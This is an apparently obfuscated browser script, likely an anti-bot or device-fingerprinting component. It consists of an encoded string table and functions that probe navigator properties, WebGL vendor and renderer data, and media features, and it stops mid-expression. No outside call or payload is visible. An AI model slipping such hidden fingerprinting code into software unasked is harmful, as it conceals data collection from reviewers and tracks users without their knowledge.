\x07YOCD\bFBFK]\t]\n[OAIWD\\CLFS\bE\x40VDUKUCQSUTQG6JzVMU]\bKR\nVZURRZBGIOX\b]UT[O_\tL\v\bBC\tG]IZQ_\tKI\x07BRTFA\\ZXEVrRAQCE\\fR[C\tG]IIA]VWYH[\x00\x40WAB\x40LA\b[R\bQ\x00HBC\x40SKYA\t\tNR]\f\\\\S\bJCEAO\\\f^LD\t\t\tDQFX\vFNEZ\\NDNR[\f\\\\S\bJCEAO\\\f^LD\t\tDQFX\vFNEZ\\ND^T[IB_\fViRE\f\n\tKVgTVNSMfDPFH\t\t\\`QEC\rG]aQCE\\AQCE\\\x07SSDVPJNRZAGTHVI\x07EBPATMUR\\UKUCL]\\R\fQS[XxE_\tA\f[H\byU_G\x40IX\fDACKN\tOLP}\fBBCRR\x00JSB\fTB^\f]LGYU_G\x40IRK\tJVZUoSV[\t\tZTa\\\x40SOE~\n\f\"MM\\TVUKOEC\b`ARK\fUE\tE[\t%`PCGpxG[\fWDGAC\vXxE_\tA\f[H\byU_G\x40IX\t]HPTHVP`EZCEBPJFZ\bSER\vAFRAQCE\\\x07SSDRTFA\\%`AF\rZS\x07B\ftDKC_UKOEC\b\vXA[HFPT\x40PA\x07AQCE\\\x07MEEASVSLEAJ\t;LY_zJUKOCQKAJ\tLY_\vZIKI^UVQ\f^\x40ZDTQVD\\PN\\\bXQc\x40JLEWE\f]\x07NT\x07TRK\fC\x40]A\x40VV\t\nVZUE\x40*JIMAEA+ZIKI^AV[STY\t]E\x07AQCE\\\x07SSDRTFA\x07D^VR[\t\f^LD\t\t\fIGTENDZVz\bSE\v\x07EVS\f+VJUKOCNAIUDUADVO_D]BJR_LGFT\x07\t\nPsEZHVFDPFH\tJVZU{^Y\bLSZxE_\tA\f[H\bbLEAJ\tZYBQUADVO_DGDTQM\x00CQ|EBK\bEE\b|\'F^NUZQ\x00XBTOUB\bZTD]MJ\t\bZVT\x40\b\x07VYU_G\x40IZK\bU]AZ]\t]\n[OA[G\rAMAP^DNN]M]\bZTD]M[\t\f^LD\tST[O_\tL\vBRTFA\x07D^VPVK]L\x40VCYFJEBQ}AE\t\nMOEG_BGDC^\x40]RKOCVYA]B\tZT\v\nFLSPNFARKHX]B\f[\\\tZXEQA[OLB\t]SVS3\x40\bASGIOX\b]SVS\b\\J[\fEZCSEV\rG\bISL[\\\tZTYWP\rIGT\x40GFTT^RVQEFCZ\fEZS\bFe_AJTTYOC)RG)\f\v\x40URIACLAMFIZKHXO[GCBPNU;K\bEK\x40\t^L]DGFTVM\tJ\\iq\bCNZ\b\x00EK\tWIB7A0QVD\\TPP\v\nFLSPNEHGN\tD^VPAIACLGP[OLEJ(AS\bVEB70DRP]\tG\x40IAVFNG]H\r\fQGC[^\nZ\tEAX\x07AC\v\bJSMN[\\\t\bIA]\tFT\n^TRvLB\nKI^\t\vZIKI^\\Y\bEZCQE[\x40PZKG\rAM]WIBWUADVO_LVEJ\v[C\tG]IZ^EC\bWR^AN\tMG\fIGT\f\t\tRM\\\tG\x40CGNTGOUT^RVQEFCZ\tMRAM\bG\rAMAWIBBGVbKRX\t\x40CCBXTYAVAGA]DTQM\x00XQGFTTKRH)]]NL{_1\fNT\\O\\_\b[NQX\nO]HK\fQS\bFl^JSMN\tOJI\t\nUEF\tMY}PQSVSA\bYIACLFP\x40\t^L]DZA\rDKCY \\\rV\\^BP\fCKRV\f\nZNKFl^DNUJPDTNTY\x40C_UIXBP\f[DsOREA\b[R\bQ\x00TDZCLF\\H}PASIWDGFTTORTAQA]\x00J!\x40DSMEEABRVW]\fCKsOREN\bCTIWDFDTNTY\x40C_UIXBP\f[DsOREA\b[R\bQ\x00TDZCLF\\H}PASBE]VFARC[\x40PZQEFLv]H\bEJM\\SKE\\\t]PKH^GMLF\\HAMIN^L]DNTY\x40C_UIXBUAFSY}PD]BJR_LVEF\tVNP\x00_cH]LNANE\bJPEVUADVO_DGA]YOCDE\f]\x07TY\x40C[UzNEZ\b\\\tZNV[\x40W\x40JIACL]P[OLEJ(AS\bVEB7V0NNAcHEZW\bZVJ\\CLFS\b_\x40\vFISLH \\\r\\TY\x40C_UI_BUAFSY}PDTQM\x00XQ]VMU^KLZK\tX]RT\rXOGK\\MNPASQUTNPSSXBGVk\\\fK]GVW]\fCKsORJEFJL]E\bNUZ^XSZCLHOLTZABC\tG]IZ^EC\bSV^PTP]\v\x00\bEZJKH^\bOABK[\\\tZXEQZCIN^L]L\v\nEZDRP]\tG\b\x07FSB\fR^CBZW][NQ\bE\x40ADTNEAXGEBG_BSKHCDM[\tMG\nVZUBC\tR\rGTJJ[C^GAR\fQGC[^\nZEZIGT\f\f]\x40\x40RTFAGEBG_BETY\x40C]QSEZF\bXEBRH\vWIBB^\b[O[VZU\fEZIGT\fNVKS_A\x00NKX\fVWCJE[OL_\tKUSPL\x40UAN\tWW][NQ\bEEH\v\x40URIACLAP[OLEJ(AS\bVEBB_\bA\x40W\r\x00WASA\rCEHNUZZEZS\bFe_AJT!M}\nUEJ\tVNP\x00_cH\fJSMN[\\\tPMA\x00VJC^CJSPN\t\fISMl^A|\fANALF\\H\v\nFLSPNIH\bVPSVSAjIMITJIKH]\bJ\rYF\bE\f[\\\tMYtGFB\tdRlWZ\v\x07BTKRH \\GK\tJRIGZR^CBVO_WZ\v\x07WR^PTHVDTQM\x00^Q]CNUs\t]BJR_L\\RSMOFL]\bX\x07\x3fMR^OFKZGP\x00NSW\x00PG\bBW\tL\x40W\bCB^TT5Z\bCC\x40YU_G\x40IRK\fC\x40VDTUKUCGN\tDT\x00V\nNS[XVNSMDGDULU]}\fBB\x40M\f_\tKcHEL\x40J_\fQGFTTREE\\\t\tRKHX\f]\x40GIOX\b]\v\nB]\tN\vZIKI^\b\x07SVM\tJD]CKGRMAS[\tZNV[D\tRMEB_\bA\x40W\t\n\n\\\x07QM\x00TQAAZW-AN^RM\t\n\tBQ\t_7V0S!Z}\nVZUNL\nFLSPNUVZ\f_\x40\\AF\v[EJYF\bU\fhr\fRQFCYFJELRLORK\tJVZUV^WMJ]DBWABEM\bRE\t=]HVSTBA\b\\HIEC[OQ\b_\x40\\DRAQCE\\HRK\tJVZUFDPFH\tJRUGKHX\bF\bXU\\\t]\\\bZTD]MAB\rpC^\\BRFDPFHOYF\bA\f\f_WF\bC\x40VDAQCE\\RRK\tJ\fHVV\fD\x40PA\rIGT\x40GDRAQCE\\DRK\tJ\fHVV\fD\x40PA\rSMOFNZV^WM\x07\tL\\LHQER\vZIKI^DTQM\x00EQ\\E]SMPXE\x07AQCE\\SRQ\tJRNAMEEAURFR\x07JNRZA[WAESLWXP\x07STORTIGTP\f\\BZC\tG]IZV_BC]S\tdl\x40GC[GV\fEB]\bWSG\v\fW][NQ\bE\f]\x07ODJMKDUADVO_LGE\\\f^RFVJ\fR\x40_AI\v\tH^V[\fV\x40^AX\ve!UKUC\x07THRPEIR\\TX]E[YOCD\bVT\rVTRW\bZV\fJ_[R\r\x40\b\x40MEEARGYU_G\x40IR[X\nL\x07PN_\tPFHI_L]\fYN^T^D]BJR_L]CKAIACLGPAF\fVGP\\DQNTG\x40IVMEBV\vIBKIG\tg_BVZEBA[\bZTD]6]\vJ\f\t\f]BD]\t\x40\vTHVSJL]NnFGYU_G\x40IR[C\tG]IR^^DAE\t^RZD\vZIKI^\x07MEEAURFR\x07JNRZA[WAESLWXP\x07STORTIGTP\f\\BZX\nOZTMaV\t]kF^XNQXAEADTSTQEI_E\bZAZA\b[R\bQ\x00EBR]R\nK\bVZU\f__^STLW]BJR_LGCNE\bJPEDJSMN\x40]\fYN^T^\\B\b~GTG)NSGT{HO\x3fQTCCyFJEBDhOMUQDBNOBHVLTNONUWIE\tPZU\fZAB\tLN^KB\f_\f[AMM\x40CFYOCe\b]TPN\x40NaSLg\tAFH\f\\XW_yB\bLI^\\SXb\tWP\f\\BZ\fR\r\x40\b\rB[\vVZUTG_SB]\x40GDRS\t\rCC^RKHX\f]\x40RE_\x40DR\vFDPFH\tJVZUA\rCC^RKHX\f]\x40RE_\x40DR\vFDPFH\tJRSGD]RMYJRBGQEFL|\vITMETp\fAQL\b\x40D\x40Kc^G\bWSRWTT\rVQTBT\b[bKE_ZAXhes+2KBJGnVKB\bZRn]\v\x40ST\fE\bACMTBT\b[wMA\\\tG\b]u!r>db>`vt\"w\"}x-zbv A]B[EC\tAWJ\tZTa\rA\fBBZR8aj;lkt(l\x3fji>zrt>l:je=s\tLWE\f]\x07NT\"IA\t\\RT\t].NI\f^S\\]\tZTr]J_F\tQ\nCX\fXQ\\CHBzXE\t]FHf)q*cxZBD\vlJIZRTlAA\t\nYB[OC^\t\x40KpPR\x00JSM\bXBf#bf)teu3e(ac5mf)q*cVME_\bVJUHO\vVF\b^MTV\x07NTjn|-`&jc%me(v\x3fju%hes+DRZVNP\x00_TUKUCH\n_R,ZNUAW[\t\fZNUASISL\vC}B[EC\tAW[\t\bZNU\tA\b][QU]\x00\n_RHiE_\b\\UTIE_\b\\[QU]\x00\n_RHmE_\bVJU\x40MC\t]\tJUMM]CK\x07B]J_<ABN\tZP\x00_EtNR\f_D0\t^TREIR\\TX]E\\\bZTD]6rZSR\r\x40\b\x40MEEADGKB\t]hG\r\f]QUADVO_DGDTNaCRN\t~RC\rJE[SMEEAS\x07\fSAQCE\\\x07SVM\tJRBGQU]\x00P[JL]VACYI_\tWOFPTUM|^]O]JttRB^\x00[B\b^T^nSS!`qG\b]FPR1\bIJL]M\b\\\f^RNV^\fDQh0DG\x00LMYJUEFRZTBP\fCKRK\tB]\bWSV\fQADTNoSV[\fQVD]BJR_WPP\x07ZLB\t\v\x40UREACP\x00_EJSD^VD\tRJA\x40\x07ITIA]VDRTSE_\vGGM\t\nLABCPP\x07SSDL\fMA\x40BFXRC^KRHZ\v\x07__RTFA\\A\f\tJSMNE\"MM\\T\rL\tC\tG]I\x07YI_\r_V\\Y\b]EG]H\rOLA\b[R\bQ\x00DNEp\v5\\M\nFLSPN\\Y\bEEHIXLTC]\n\rGKYA\t\\\vSSMEEABRK\fCE\bNUZQ~Y\bLSTOR^\\VWT^\x3fGFICP\x00_E[TLLXVE\vW\t\nVZUoSV[G_JDQSEF[H\bDQSEF[H\bNPVD7^PQPA[sTP\x00aCRA\bPMW\rf\bXU\\\t]\\G_OBqEuXzDASR\x00\t[SH\bVpNJ\nZDSr]FV[TDGA]\x40IOX\b]RZR`\f~EOIR\\TX]E\\WR^JPZkYA\tv]H\bxE\fCNAEV\x00_SZKO\bV[U\\TDVMAHIE\tA\fMKI_G\fAD|_%]M\x40UZR\\MMBZVTTRCBVN^\f]UF\x00^Y\bLS\tMDGMGF\fZ\x00PLh>VJPLG\b]FPRlDMBBWOUBDRSF\f\x00h]r\v\tLj]nAG\t$ASdPV9FJyOCR\x07TMEB_JC5OTX]\x07TKI\\\tiABVIVcKEBG|S\bVNVDAV^VX\vR\x40UV[HB\\LWG\f\tJQ\\E|\t^]^VRHB[\f]C\r^RT/\\LR\bME_JAXLPTN\x40B\fNIJAV\t\x40AjP]\rG\v\x40UX\f\\B\b~GTGAcAAe\b]TPN\fMUOTNA\b[R\bQGQVPSRFWK[QU]\x00U\nLPVDACF\tB\b^WH[QU]\x00LNT\tRX\rEWc\v\nSt\x40F\fKGA\tRA\\AB\t\\^STNVK\x40MEEASTLT^DRQM\x00n\x40|\v]EV]BJR_LUADVO_D]BJR_LGCNW\nSY[\\\vMGDV[TSB]EDDLEX\tSKTV[\vTBC\\S7ZSB\rT\bDSL\vT\x00EJKC]\x40\b\x07A\\AB\tZDLE\t]\t\r\bZTD]M[\t\tKOADRVK\tLEDUKUC\vZIKI^\\\bZTD]M[\tOP]GN\tAC\vF\x00JIL\tLDRR","^G_\tGBBZR","\\A]FNSyp","LgTVNSMfDPFH","HAE](WW\bZSB\\}B\tJLE","U_","CUl\f\\CYLPF\x40WWVR6\x00LA`","m0OO","\\LX\t]v","[OR^\bAS\x3fSE\\\t]","LO\bPMT","GN\tKOC","R\tZD{\x3f{\bNW)VZT","ISL","5z+Vfb+]H{0,)B","PF","\x00\x40R\tZUA","]BPAU\x3fPFW","VNU\tK\"I","]","AA_LFVO_CY\fYF\t\\RXG","[H6PWTp\f\\B","PQD^`\x40WzRCA","IE\tA\f[H\bRTF[\x07L\x00_GMNIZPB[\tP","_JIhIU[","T\b[bKE_ZA","^^ZT[OF","G[","SIL","\bZAU`NS","CNSPR\\:V\\NQ","nC]Ep-~)JS\\T","\rZBZG\x3f{d*ZEC/\\ABKI^","ogLY_zJUKOC","IRBTpZI","W","\\L",">JU\fVCT;\\DB\bmEV\x40]FVO_","\bVNN","K","x%HES\bAYB\b`SRZ[xJNRZA","_B\bRIBZA","\vV{BZMTAgB[EC*\\fIVNT"," dUB","HBzLTV[evD","aQCE\\","VD","_HNvD","C\\","_HQTTg_B","\rCnW.VMT","\bZQD\t\x40bBVAz\tJ>VTZMpP\b\\T","Y\x40AFZ","]^\x3fQTCV","kB^U]/]H\rLECL{\bCWM","[E]R7","rVTHLcN^M","A]x\bV","R\\B3QT","NTG!\x40D","*~gt3u\"lr)","VN_\tA:FCW","[D","~&U","j1yd\tT\vU","R\x07[","[UZT","}L^","IO","i(\\\x00NNmE\x40V[","TTG","JEVTe\t^\x40UMYb\\N\x40","A\bBH\fZcDA\bAS)\\RXG+]H{o|","SE\rA","VTT","ZLT\vRJ","AA","\x07V_ULS","","CBXTY","\\O]\x00V[o^D]\t\x40|NQA]","DTRGb\fZNE","MODW","A\\\x40","_","R\\B<SOP","VD|NQA]>VJN\fZD","EHQ","[]","rkw3DU\b","J\x40LTTc\x40S\\O]$RKKM","SRJ","H^\bPSRC\b","QSUT VHS"];};var FC=function(BP6,QE6){return BP6 instanceof QE6;};var Rh6=function(){return OS.apply(this,[c2,arguments]);};var GW=function XQ6(Ch6,Mh6){'use strict';var mG6=XQ6;switch(Ch6){case c6:{Tq.push(Ew);var xE6=mB(At(typeof sO()[FJ(wJ)],tw([],[][[]]))?sO()[FJ(fF)](ck,d5):sO()[FJ(LJ)](Q1,Aw),NX[sO()[FJ(tf)](gl,pt)])||UO(NX[x9(typeof cp()[qA(BL)],tw([],[][[]]))?cp()[qA(Hk)](Bw,l4,QG6,rq,Ff(Ff({}))):cp()[qA(xl)].call(null,WB,hL,W9,rJ,JO)][Ot()[RZ(cB)](I9,vk,PO,bd)],q9[DB])||UO(NX[cp()[qA(Hk)](Bw,gp,QG6,rq,qt)][WO()[zJ(sN)].apply(null,[Rk,MC,j8,vM6,ck,wJ])],qt);var jb6=NX[sO()[FJ(tf)].call(null,gl,pt)][Ot()[RZ(IL)].call(null,vB,Hl,XI,tm)](Ot()[RZ(LH)](wC,Bw,SO,SZ))[WO()[zJ(Zp)].call(null,gp,MC,M0,S5,NL,SO)];var xW=NX[sO()[FJ(tf)](gl,pt)][Ot()[RZ(IL)].call(null,Bn,BA,XI,tm)](Rq()[AU(Nr)].apply(null,[Nw,Yh6,WJ]))[x9(typeof WO()[zJ(tf)],'undefined')?WO()[zJ(Zp)](x0,MC,M0,S5,RB,ck):WO()[zJ(kH)](bm,ch6,zv6,lG6,fF,PJ)];var t76=NX[sO()[FJ(tf)].apply(null,[gl,pt])][Ot()[RZ(IL)](WH,bL,XI,tm)](Ot()[RZ(S66)].call(null,tf,Un,DN,tR))[WO()[zJ(Zp)](WJ,MC,M0,S5,Ff(Ff([])),n8)];var LI;return LI=Rq()[AU(tf)](lq,BS,vC)[Rq()[AU(ll)].call(null,rq,TG6,Ol)](xE6?sO()[FJ(In)].call(null,qj,NC):Ot()[RZ(pt)].call(null,Wl,wC,tp,O3),Ot()[RZ(Dk)](bm,l4,r8,ws))[Rq()[AU(ll)].call(null,rq,TG6,Ff(Ff({})))](jb6?sO()[FJ(In)](qj,NC):Ot()[RZ(pt)].call(null,N3,s9,tp,O3),x9(typeof Ot()[RZ(qt)],tw([],[][[]]))?Ot()[RZ(Dk)].apply(null,[qt,fF,r8,ws]):Ot()[RZ(Af)].call(null,Ff(Ff(pt)),I5,vV6,Ft))[At(typeof Rq()[AU(Zr)],tw([],[][[]]))?Rq()[AU(xl)](IW,G8,Un):Rq()[AU(ll)](rq,TG6,vC)](xW?sO()[FJ(In)].call(null,qj,NC):At(typeof Ot()[RZ(Or)],tw('',[][[]]))?Ot()[RZ(Af)](Hk,Ur,FW,WQ6):Ot()[RZ(pt)](Nw,Ff(Ff([])),tp,O3),Ot()[RZ(Dk)](Ff({}),Ff(pt),r8,ws))[x9(typeof Rq()[AU(qC)],'undefined')?Rq()[AU(ll)].call(null,rq,TG6,Ff(qt)):Rq()[AU(xl)](Vh6,r9,vp)](t76?sO()[FJ(In)](qj,NC):x9(typeof Ot()[RZ(BA)],tw([],[][[]]))?Ot()[RZ(pt)](XU,Bw,tp,O3):Ot()[RZ(Af)].apply(null,[Ff([]),x0,K8,DB])),Tq.pop(),LI;}break;case jM:{Tq.push(m8);try{var DP6=Tq.length;var hb6=Ff(c2);var L26=qt;var c26=NX[Ot()[RZ(PO)](Hl,IO,L5,B3)][cp()[qA(kT)](Wl,C1,lV6,VY6,Ff(qt))](NX[Ot()[RZ(tf)](JO,Jr,BA,kg)],At(typeof sO()[FJ(PO)],tw('',[][[]]))?sO()[FJ(fF)].call(null,IL,gM6):sO()[FJ(Ft)].apply(null,[BI,UH]));if(c26){L26++;if(c26[sO()[FJ(V8)].apply(null,[On,LH])]){c26=c26[sO()[FJ(V8)].apply(null,[On,LH])];L26+=tw(Pn(c26[x9(typeof Rq()[AU(B8)],tw([],[][[]]))?Rq()[AU(qt)](qr,TE6,vC):Rq()[AU(xl)](RN,GL,I5)]&&At(c26[At(typeof Rq()[AU(S9)],tw([],[][[]]))?Rq()[AU(xl)](PV6,Pr,Ff({})):Rq()[AU(qt)](qr,TE6,wC)],q9[pt]),pt),Pn(c26[sO()[FJ(pw)].apply(null,[L9,IJ])]&&At(c26[sO()[FJ(pw)].call(null,L9,IJ)],sO()[FJ(Ft)].call(null,BI,UH)),fF));}}var qG6;return qG6=L26[WO()[zJ(pA)](PO,Oz,d8,JH,BA,pw)](),Tq.pop(),qG6;}catch(jx6){Tq.splice(t5(DP6,pt),Infinity,m8);var kY6;return kY6=At(typeof Rq()[AU(IL)],'undefined')?Rq()[AU(xl)](AQ6,NL,M0):Rq()[AU(C1)](Bw,w9,Ff({})),Tq.pop(),kY6;}Tq.pop();}break;case JE:{var c76=Mh6[J2];Tq.push(Eg);var rY6;return rY6=NX[Ot()[RZ(PO)](n8,Ff(Ff(qt)),L5,TT)][cp()[qA(kT)].apply(null,[Wl,B8,Dj,VY6,Ff(Ff({}))])](NX[cp()[qA(Hk)](Bw,n8,Jj,rq,ll)][Ot()[RZ(n0)](Ff({}),kH,vp,Jg)],c76),Tq.pop(),rY6;}break;case N2:{Tq.push(r26);var wY6=function(c76){return XQ6.apply(this,[JE,arguments]);};var GI=[cp()[qA(sN)](M0,wl,hM,F5,Ff(pt)),pJ()[g0(IO)].call(null,qt,Kt,Ff(pt),n8,pw,Bw)];var bW=GI[pJ()[g0(PO)](LJ,Kt,tf,Rk,BA,In)](function(wp){Tq.push(j9);var V26=wY6(wp);if(Ff(Ff(V26))&&Ff(Ff(V26[At(typeof cp()[qA(fF)],tw(Rq()[AU(tf)].call(null,lq,VK6,WJ),[][[]]))?cp()[qA(xl)].call(null,MV6,pw,Ux6,pO,Ff([])):cp()[qA(qt)].apply(null,[In,RB,B5,T5,Ol])]))&&Ff(Ff(V26[cp()[qA(qt)].call(null,In,wC,B5,T5,BL)][WO()[zJ(pA)](hB,xC,d8,JH,fz,KL)]))){V26=V26[cp()[qA(qt)](In,Br,B5,T5,Hk)][WO()[zJ(pA)].call(null,Bw,xC,d8,JH,S9,Ol)]();var fX6=tw(At(V26[Rq()[AU(zK6)](zO,W9,d8)](At(typeof Ot()[RZ(sQ6)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[Iq,bw,Q5,gC]):Ot()[RZ(tp)](Hk,Br,WC,Sv6)),PF(q9[pt])),Pn(NX[x9(typeof sO()[FJ(Hl)],'undefined')?sO()[FJ(JO)].apply(null,[k8,LJ]):sO()[FJ(fF)](EA,En)](UO(V26[Rq()[AU(zK6)](zO,W9,Ff(pt))](Rq()[AU(ck)](md,HW,Un)),PF(pt))),pt));var fK6;return Tq.pop(),fK6=fX6,fK6;}else{var XY6;return XY6=Rq()[AU(C1)](Bw,b0,W3),Tq.pop(),XY6;}Tq.pop();});var Wx6;return Wx6=bW[Rq()[AU(XU)](O9,r1,WH)](Rq()[AU(tf)](lq,qd,vq)),Tq.pop(),Wx6;}break;case GG:{Tq.push(wh6);throw new (NX[WO()[zJ(qt)](ll,v8,Bw,Nw,Bl,WJ)])(sO()[FJ(ZM6)](mM6,O8));}break;case mQ:{var p76=Mh6[J2];var Mb6=Mh6[c2];Tq.push(m8);if(LO(Mb6,null)||UO(Mb6,p76[Rq()[AU(qt)](qr,TE6,vC)]))Mb6=p76[Rq()[AU(qt)](qr,TE6,l4)];for(var MK6=qt,dI=new (NX[Rq()[AU(vq)].call(null,wl,An,Un)])(Mb6);kA(MK6,Mb6);MK6++)dI[MK6]=p76[MK6];var AE6;return Tq.pop(),AE6=dI,AE6;}break;case nK:{var cY6=Mh6[J2];var L76=Mh6[c2];Tq.push(fx6);var pX6=LO(null,cY6)?null:nA(x9(typeof Rq()[AU(Af)],'undefined')?Rq()[AU(j8)](Xm,lQ6,jw):Rq()[AU(xl)].apply(null,[cz,zB,wJ]),typeof NX[DT()[TN(fF)](kH,hH,mr,Un,kH)])&&cY6[NX[DT()[TN(fF)](ck,hH,mr,NL,kH)][At(typeof Ot()[RZ(vB)],'undefined')?Ot()[RZ(Af)].apply(null,[vp,Ff(Ff(pt)),Z66,lY6]):Ot()[RZ(ck)](n0,Nw,Or,IX6)]]||cY6[Rq()[AU(x0)].call(null,Zg,dS,Ff({}))];if(nA(null,pX6)){var A76,GE6,U26,AK6,ZE6=[],FM6=Ff(qt),T66=Ff(pt);try{var VV6=Tq.length;var TM6=Ff({});if(U26=(pX6=pX6.call(cY6))[sO()[FJ(BA)].call(null,Xp,lG6)],At(qt,L76)){if(x9(NX[Ot()[RZ(PO)].apply(null,[Ff(pt),Af,L5,Zw])](pX6),pX6)){TM6=Ff(Ff([]));return;}FM6=Ff(pt);}else for(;Ff(FM6=(A76=U26.call(pX6))[cp()[qA(pA)](Af,C1,sX6,mO,Un)])&&(ZE6[Ot()[RZ(Bw)].apply(null,[pA,Br,P9,mQ6])](A76[At(typeof sO()[FJ(zH)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[BL,zQ6]):sO()[FJ(V8)](wX6,LH)]),x9(ZE6[x9(typeof Rq()[AU(sw)],tw('',[][[]]))?Rq()[AU(qt)](qr,kX6,In):Rq()[AU(xl)](Rr,rz,In)],L76));FM6=Ff(qt));}catch(Th6){Tq.splice(t5(VV6,pt),Infinity,fx6);T66=Ff(H6[sO()[FJ(D8)](vw,fk)]()),GE6=Th6;}finally{Tq.splice(t5(VV6,pt),Infinity,fx6);try{var mK6=Tq.length;var TW=Ff(Ff(J2));if(Ff(FM6)&&nA(null,pX6[x9(typeof Rq()[AU(Uk)],tw('',[][[]]))?Rq()[AU(ck)](md,S26,Hl):Rq()[AU(xl)](Op,C0,n8)])&&(AK6=pX6[Rq()[AU(ck)].call(null,md,S26,Bl)](),x9(NX[Ot()[RZ(PO)](fF,q0,L5,Zw)](AK6),AK6))){TW=Ff(J2);return;}}finally{Tq.splice(t5(mK6,pt),Infinity,fx6);if(TW){Tq.pop();}if(T66)throw GE6;}if(TM6){Tq.pop();}}var tM6;return Tq.pop(),tM6=ZE6,tM6;}Tq.pop();}break;case tD:{var HM6=Mh6[J2];Tq.push(x26);if(NX[Rq()[AU(vq)].apply(null,[wl,tB,Hl])][At(typeof Rq()[AU(fF)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[RW,CP6,BL]):Rq()[AU(kL)](Fk,xJ,n0)](HM6)){var KQ6;return Tq.pop(),KQ6=HM6,KQ6;}Tq.pop();}break;case Wv:{var N76=Mh6[J2];return N76;}break;case UV:{Tq.push(wH);if(Ff(mB(pJ()[g0(j8)](qk,OO,JO,I9,fF,tf),NX[cp()[qA(Hk)](Bw,xl,EO,rq,Rk)]))){var xI;return Tq.pop(),xI=null,xI;}var BY6=NX[cp()[qA(Hk)].call(null,Bw,Rk,EO,rq,Ir)][pJ()[g0(j8)](qk,OO,xn,XU,Hk,tf)];var SY6=BY6[At(typeof cp()[qA(fF)],tw(At(typeof Rq()[AU(qt)],'undefined')?Rq()[AU(xl)].apply(null,[xv6,zd,fz]):Rq()[AU(tf)].apply(null,[lq,hM6,nO]),[][[]]))?cp()[qA(xl)].apply(null,[jW,KL,nM6,LY6,gO]):cp()[qA(gO)](vB,BL,b76,YN,fz)];var kE6=BY6[sO()[FJ(xd)].call(null,Tk,Wl)];var dh6=BY6[sO()[FJ(nO)].apply(null,[x66,IL])];var vP6;return vP6=[SY6,At(kE6,qt)?qt:UO(kE6,qt)?PF(q9[pt]):PF(fF),dh6||Rq()[AU(M5)].apply(null,[kr,w76,Ff(Ff({}))])],Tq.pop(),vP6;}break;case Ev:{var W26={};var wM6={};Tq.push(NP6);try{var kM6=Tq.length;var WV6=Ff(Ff(J2));var VI=new (NX[x9(typeof sO()[FJ(S9)],'undefined')?sO()[FJ(l66)](ss,I9):sO()[FJ(fF)](fz,Wv6)])(qt,qt)[Ot()[RZ(LJ)].apply(null,[Ff(Ff(pt)),Ff({}),vk,tv6])](Ot()[RZ(L5)](Ff(Ff(qt)),Ff(pt),K0,GR));var JP6=VI[Rq()[AU(G0)].apply(null,[FO,Qg,Ff({})])](x9(typeof DT()[TN(Zp)],'undefined')?DT()[TN(Wl)](RB,Hd,d0,nO,ll):DT()[TN(Af)](Ff({}),m5,U66,vB,nK6));var Gx6=VI[At(typeof sO()[FJ(ZM6)],'undefined')?sO()[FJ(fF)](sv6,MI):sO()[FJ(Yj)](kj,IC)](JP6[At(typeof Rq()[AU(Br)],'undefined')?Rq()[AU(xl)](GO,d8,vk):Rq()[AU(G8)](gw,M4,SO)]);var LK6=VI[sO()[FJ(Yj)](kj,IC)](JP6[DT()[TN(BL)](WH,w3,qt,Ol,pw)]);W26=V9(mQ,[sO()[FJ(cB)](Js,AJ),Gx6,Ot()[RZ(lq)](C0,pA,Uk,PR),LK6]);var JK6=new (NX[At(typeof sO()[FJ(q0)],tw([],[][[]]))?sO()[FJ(fF)](DM6,K8):sO()[FJ(l66)].call(null,ss,I9)])(q9[DB],qt)[Ot()[RZ(LJ)](xl,Ff(Ff([])),vk,tv6)](x9(typeof sO()[FJ(Zp)],tw([],[][[]]))?sO()[FJ(IL)](wd,l4):sO()[FJ(fF)].apply(null,[zG6,rm]));var vG6=JK6[Rq()[AU(G0)](FO,Qg,xn)](DT()[TN(Wl)].call(null,Ff([]),Hd,d0,In,ll));var DV6=JK6[sO()[FJ(Yj)](kj,IC)](vG6[At(typeof Rq()[AU(cB)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[ww,OL,tf]):Rq()[AU(G8)].call(null,gw,M4,Jr)]);var nv6=JK6[sO()[FJ(Yj)].apply(null,[kj,IC])](vG6[DT()[TN(BL)](AJ,w3,qt,vq,pw)]);wM6=V9(mQ,[sO()[FJ(LH)].apply(null,[Y76,wC]),DV6,sO()[FJ(S66)](p66,G5),nv6]);}finally{Tq.splice(t5(kM6,pt),Infinity,NP6);var Bx6;return Bx6=V9(mQ,[Rq()[AU(XP6)].apply(null,[L5,Ud,Ff(Ff(pt))]),W26[sO()[FJ(cB)](Js,AJ)]||null,Ot()[RZ(s5)].apply(null,[S9,kH,kX6,zE6]),W26[Ot()[RZ(lq)](NL,Z0,Uk,PR)]||null,sO()[FJ(DX6)].call(null,hp,U9),wM6[At(typeof sO()[FJ(kT)],'undefined')?sO()[FJ(fF)].call(null,OQ6,LG6):sO()[FJ(LH)].call(null,Y76,wC)]||null,b5()[zA(pA)].apply(null,[I5,wC,xl,Tn,bK,BL]),wM6[sO()[FJ(S66)](p66,G5)]||null]),Tq.pop(),Bx6;}Tq.pop();}break;case Fh:{var J66=Mh6[J2];Tq.push(jw);if(At([Ot()[RZ(tF)].call(null,kH,SO,zr,jK6),At(typeof Rq()[AU(l4)],tw('',[][[]]))?Rq()[AU(xl)].call(null,sN,JO,Nw):Rq()[AU(fr)](zK6,Hf,vC),Rq()[AU(VY6)](VY6,R66,Ff(pt))][Rq()[AU(zK6)](zO,fP6,RB)](J66[Ot()[RZ(Yj)].apply(null,[bw,Ff({}),Ox6,rK6])][x9(typeof Ot()[RZ(zH)],tw('',[][[]]))?Ot()[RZ(Z8)](Ff(qt),Ff([]),Ol,SI):Ot()[RZ(Af)].call(null,WH,nO,gJ,v0)]),PF(pt))){Tq.pop();return;}NX[Ot()[RZ(VJ)].apply(null,[Br,jw,Oh6,AL])](function(){var Z76=Ff([]);Tq.push(xl);try{var ZW=Tq.length;var Hx6=Ff(c2);if(Ff(Z76)&&J66[Ot()[RZ(Yj)](Wl,CO,Ox6,J9)]&&(J66[At(typeof Ot()[RZ(Iq)],tw([],[][[]]))?Ot()[RZ(Af)](QC,Ff([]),s66,xl):Ot()[RZ(Yj)](In,PO,Ox6,J9)][WO()[zJ(Zp)](BL,Yj,M0,S5,pA,hB)](sO()[FJ(DM6)](Kw,VJ))||J66[Ot()[RZ(Yj)](Kj,vp,Ox6,J9)][x9(typeof 